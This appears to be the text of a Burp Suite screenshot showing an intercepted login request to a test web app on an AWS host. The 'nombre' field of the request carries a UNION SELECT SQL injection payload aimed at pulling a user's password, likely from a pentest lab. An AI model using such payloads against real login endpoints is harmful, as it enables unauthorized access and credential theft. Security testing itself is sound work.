 1 2 3 4 15:51
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://18.235.237.96:3000
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /api/auth/login HTTP/1.1
2 Host: 18.235.237.96:3000
3 Content-Length: 106
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
7 Content-Type: application/json
8 Origin: http://ec2-18-235-237-96.compute-1.amazonaws.com
9 Referer: http://ec2-18-235-237-96.compute-1.amazonaws.com/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"nombre":"&#39;UNION SELECT pass*,1 FROM u* WHERE login=&#39;usuario1&#39;--;",
"contraseña":"password1"
}
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /api/auth/login
Request query parameters 0
Request cookies 0
Request headers 10
Inspector
Notes
Search 0 highlights
Event log (2) All issues Memory: 134.3MB